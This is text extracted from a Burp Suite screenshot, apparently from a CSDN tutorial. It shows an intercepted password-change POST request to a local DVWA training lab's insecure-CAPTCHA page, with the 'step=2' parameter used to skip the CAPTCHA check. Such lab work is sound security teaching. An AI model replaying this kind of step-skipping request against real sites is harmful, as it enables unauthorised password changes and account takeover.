 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://dvwa-master:8022 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: dvwa-master:8022
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://dvwa-master:8022
10 Connection: close
11 Referer: http://dvwa-master:8022/vulnerabilities/captcha/
12 Cookie: PHPSESSID=jkm0uop87r3fm54veban38vt2a; security=low
13 Upgrade-Insecure-Requests: 1
14
15 step=2&password_new=123456&password_conf=123456&Change=Change
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 12
? Search... 0 matches
CSDN @maple lee